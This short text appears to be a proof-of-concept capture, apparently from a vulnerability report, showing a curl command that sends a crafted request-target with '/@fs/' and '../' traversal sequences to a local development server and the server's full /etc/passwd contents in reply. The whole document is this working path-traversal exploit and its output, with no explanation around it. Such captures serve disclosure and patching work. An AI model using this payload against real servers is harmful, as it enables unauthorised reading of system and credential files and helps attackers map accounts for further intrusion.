 C:\Windows\System32>curl --request-target /@fs/app/#/../../../../../etc/passwd http://127.0.0.1:65507/
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000::/home/node:/bin/sh